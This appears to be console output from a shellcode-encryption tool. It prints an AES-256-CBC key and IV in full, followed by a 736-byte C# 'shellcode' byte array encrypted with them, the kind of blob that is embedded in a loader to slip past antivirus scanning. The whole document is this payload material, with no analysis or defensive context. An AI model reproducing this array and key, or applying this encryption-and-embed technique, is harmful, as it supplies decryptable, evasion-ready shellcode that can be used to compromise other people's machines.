 [+] Payload size: 734 bytes
[+] Converted payload to csharp language
1
[+] Generated key (32-byte): byte(0x11) => 17, byte(0xbc) => 188, byte(0x09) => 9, byte(0x4a) => 74, byte(0xb5) => 181, byte(0x5d) => 93, byte(0xcd) => 205, byte(0x9a) => 154, byte(0xee) => 238, byte(0xd5) =>
213, byte(0x18) => 24, byte(0x31) => 49, byte(0xed) => 237, byte(0xbd) => 189, byte(0xec) => 236, byte(0xba) => 186, byte(0x87) => 135, byte(0xf7) => 247, byte(0xf0) => 240, byte(0xaf) => 175, byte(0x27) => 39
, byte(0xca) => 202, byte(0xd5) => 213, byte(0xfd) => 253, byte(0x55) => 85, byte(0x6b) => 107, byte(0x6b) => 107, byte(0xcb) => 203, byte(0x4c) => 76, byte(0x35) => 53, byte(0x8b) => 139, byte(0xae) => 174
[+] Generated IV (16-byte): byte(0x9a) => 154, byte(0x7b) => 123, byte(0xa7) => 167, byte(0x4f) => 79, byte(0xe1) => 225, byte(0x30) => 48, byte(0x80) => 128, byte(0x17) => 23, byte(0x6e) => 110, byte(0x99) =>
153, byte(0xda) => 218, byte(0xe7) => 231, byte(0xd9) => 217, byte(0x65) => 101, byte(0xdf) => 223, byte(0xa9) => 169
2
[+] Using AES-256-CBC encryption
3
[+] New Payload size: 736 bytes
[+] The encrypted payload with aes:
4
byte[] shellcode = new byte[736] {0x7f, 0x13, 0x95, 0xc9, 0x36, 0x55, 0x26, 0x1e, 0x17, 0x1b, 0x53, 0x90, 0x49, 0x04, 0x73, 0x8a, 0x26, 0x31, 0x78, 0x0b, 0xec, 0x4a, 0x07, 0xd5, 0x28, 0xfe, 0xa6, 0x13, 0xe9, 0
x9f, 0x9d, 0x6c, 0x03, 0x79, 0x09, 0x8e, 0xd9, 0xd8, 0xe9, 0x7d, 0x05, 0x44, 0x3f, 0x6a, 0x39, 0xf0, 0xc4, 0xd4, 0x87, 0x38, 0x5c, 0xf9, 0xee, 0xf1, 0xf7, 0x2d, 0xaa, 0x46, 0xac, 0xa9, 0x51, 0x37, 0xaf, 0x27,
0x24, 0x27, 0x6b, 0x75, 0x20, 0x22, 0xe8, 0xd7, 0x77, 0x4b, 0x7f, 0x21, 0xc6, 0x06, 0xa8, 0x40, 0x9b, 0xcc, 0x49, 0xc2, 0xba, 0x95, 0x5e, 0xd9, 0xbb, 0x13, 0xd6, 0x13, 0xdc, 0x9c, 0x3f, 0x63, 0x88, 0x33, 0xc1,
0xc4, 0x23, 0x8f, 0x3c, 0x41, 0x8c, 0xae, 0x83, 0xfd, 0xe5, 0xe1, 0x85, 0xaa, 0x6b, 0x8d, 0x56, 0x14, 0x40, 0x77, 0x4c, 0x69, 0xc2, 0x78, 0xed, 0x9a, 0x57, 0xf2, 0x5b, 0xd3, 0x65, 0x92, 0xe7, 0x40, 0xfa, 0x7a
, 0x0d, 0xe6, 0xed, 0xf8, 0x3e, 0xa1, 0xf1, 0xe9, 0x5c, 0x15, 0xca, 0x18, 0xc2, 0x49, 0xd4, 0x37, 0x57, 0xa3, 0x57, 0xa6, 0x17, 0x7a, 0xd8, 0x63, 0xd4, 0x4a, 0xdf, 0x4d, 0xd2, 0x00, 0x20, 0x85, 0x7b, 0x48, 0xf
9, 0x23, 0x03, 0xb2, 0xb1, 0x95, 0xb5, 0xbf, 0x7c, 0x97, 0xe3, 0x64, 0xe0, 0x8b, 0xfb, 0x58, 0x4b, 0x61, 0xcc, 0xfc, 0x42, 0xc1, 0x44, 0xc4, 0x9a, 0x91, 0x72, 0x63, 0xb2, 0xfc, 0x46, 0xbc, 0x4d, 0x8f, 0xd7, 0x
82, 0x20, 0x40, 0x62, 0xbd, 0x10, 0x57, 0x59, 0x05, 0xf6, 0xb2, 0xd5, 0x95, 0x51, 0xfa, 0x73, 0xae, 0xcb, 0x65, 0xdf, 0x88, 0xb7, 0x07, 0x1c, 0x92, 0x9f, 0x99, 0x9c, 0xd6, 0x28, 0xc6, 0xfb, 0x6c, 0xc4, 0x10, 0
xfc, 0x07, 0x5c, 0x4b, 0x29, 0xd8, 0xfd, 0x2d, 0x75, 0xe1, 0x38, 0x05, 0x17, 0xc4, 0xcd, 0x55, 0xd0, 0x2c, 0x28, 0x65, 0x77, 0x6f, 0x77, 0x01, 0x94, 0xe0, 0x67, 0x75, 0x79, 0x71, 0x13, 0x5c, 0x40, 0x54, 0x7d,
0x0f, 0x49, 0xf5, 0x08, 0xe9, 0x1a, 0xc9, 0x2b, 0x19, 0xd0, 0x4c, 0x69, 0xb7, 0xcb, 0x35, 0x44, 0xe7, 0x18, 0x31, 0xf2, 0x9d, 0x6d, 0xce, 0x13, 0x41, 0x1e, 0x8d, 0x25, 0xed, 0xfe, 0x41, 0xfe, 0x59, 0x8c, 0xbc,
0x87, 0x89, 0xc1, 0xdf, 0xb8, 0x1a, 0xc9, 0x3c, 0x91, 0x4e, 0x30, 0xe4, 0x0c, 0xbf, 0x43, 0x61, 0xed, 0x7f, 0x35, 0x3c, 0x7c, 0xaf, 0x06, 0xac, 0xff, 0x49, 0xfd, 0xd7, 0x50, 0x36, 0x0f, 0xdf, 0x2d, 0xc7, 0xb2
, 0xc3, 0x42, 0xd0, 0x6f, 0xdf, 0x67, 0xa6, 0xf9, 0x08, 0x02, 0xbe, 0x5d, 0x73, 0x94, 0xf4, 0xc8, 0x8d, 0x4e, 0xd3, 0xc0, 0x3f, 0xe7, 0xfd, 0x98, 0x1d, 0xb6, 0x4f, 0xdb, 0x16, 0x7b, 0x2f, 0xb6, 0x12, 0x62, 0x1
6, 0xc6, 0xf3, 0x3a, 0xa2, 0x24, 0x8c, 0x87, 0xaa, 0x25, 0xaf, 0xe9, 0xd1, 0x92, 0x17, 0x5f, 0x8a, 0x1c, 0x81, 0x65, 0xc4, 0xbc, 0x59, 0xf9, 0x78, 0x76, 0x72, 0x5a, 0x3d, 0x17, 0xcd, 0xb6, 0x4d, 0x60, 0xec, 0x
0a, 0x89, 0xe1, 0xdb, 0xb8, 0x8c, 0x59, 0x5b, 0x0e, 0x9d, 0x35, 0xae, 0x58, 0x1f, 0xe7, 0x49, 0xc0, 0xd3, 0x3f, 0xde, 0x96, 0x88, 0x55, 0x2f, 0xa9, 0xd0, 0x74, 0x22, 0x04, 0xae, 0x9e, 0x38, 0x9c, 0xd5, 0xdb, 0
xf3, 0x77, 0xc2, 0xd9, 0xfc, 0x80, 0x98, 0x28, 0xe2, 0xbc, 0xa8, 0x5a, 0x63, 0xb1, 0x9d, 0x5b, 0xdb, 0xe3, 0xa3, 0x6f, 0xa0, 0x8d, 0x09, 0x5c, 0xa2, 0xf2, 0xc6, 0x42, 0x7e, 0x44, 0xcd, 0x23, 0x4a, 0x8c, 0x4d,
0x65, 0xc0, 0x14, 0x36, 0xff, 0x15, 0x90, 0x02, 0x39, 0xa9, 0x28, 0x96, 0xd8, 0x49, 0xb2, 0xb4, 0x12, 0xfa, 0xfb, 0x13, 0x94, 0x9f, 0x9a, 0x79, 0xae, 0x6b, 0x3e, 0xb1, 0x44, 0xb2, 0x22, 0x88, 0x1c, 0x50, 0xa8,
0xef, 0x43, 0x37, 0xad, 0xca, 0x66, 0x32, 0xed, 0x9c, 0xec, 0x9a, 0xd8, 0xe3, 0xee, 0xe8, 0xb5, 0xd0, 0xa9, 0xc9, 0xc8, 0x7c, 0xbb, 0x00, 0x85, 0x7a, 0xa8, 0x86, 0x03, 0xfe, 0x57, 0x75, 0xbc, 0xa1, 0x2f, 0xf3
, 0x78, 0xfa, 0xa2, 0x9b, 0xbe, 0x28, 0x8c, 0xc3, 0xa7, 0xb5, 0x81, 0x4c, 0x53, 0xe6, 0x30, 0x98, 0x8d, 0xaa, 0x4e, 0x09, 0x7c, 0x0b, 0x41, 0xe0, 0x21, 0x0c, 0x5d, 0xbd, 0x6c, 0xe3, 0x4c, 0x99, 0xc4, 0xf3, 0x1
6, 0xc0, 0xcb, 0x25, 0x8f, 0x55, 0x37, 0xfb, 0xdf, 0x04, 0x1d, 0x4a, 0x6c, 0x18, 0x97, 0x51, 0x44, 0xb1, 0x56, 0xa7, 0x80, 0xf1, 0x29, 0x57, 0x05, 0x76, 0x72, 0x2a, 0xbc, 0x6c, 0x4d, 0x94, 0x43, 0x55, 0x5f, 0x
4f, 0x0a, 0x6d, 0x29, 0x6b, 0x2f, 0x53, 0x0f, 0x90, 0x68, 0x2b, 0x70, 0x23, 0xb5, 0x63, 0x47, 0x7f, 0xc5, 0x5c, 0x1d, 0x1d, 0xca, 0xb2, 0x1c, 0x1d, 0x1b, 0xe8, 0x66, 0x34, 0x5a, 0xd4, 0x8d, 0x68, 0x4b, 0x69, 0
x3e, 0x86, 0xfa, 0x94, 0x5d, 0x2c, 0x0a, 0x5c, 0x13, 0x8e, 0xdd, 0xf6, 0x97, 0xa8, 0x31, 0xa0, 0x89, 0xbe, 0xc9, 0x01, 0x6b, 0x84, 0xc4, 0xb6, 0x59, 0xeb, 0x73, 0x71, 0xbe, 0x34, 0xa4, 0xbd, 0xe6, 0x7e, 0x96,
0x87, 0xfb, 0xf7, 0xfa, 0xce, 0xcc, 0xeb, 0xee, 0x29, 0x6e, 0x82, 0xc8, 0x7d, 0xfd, 0x02, 0xa9, 0xf1, 0x17, 0x98, 0xf4, 0x96, 0xb5, 0x77, 0x8f, 0xf6, 0x86, 0x0f, 0xb5, 0xab, 0xe0, 0xe4, 0x61, 0x5e, 0x21, 0x4d,
0x4d, 0xec, 0xcf, 0xaa, 0xb3, 0xdc, 0x20, 0x1a, 0x38, 0x4a};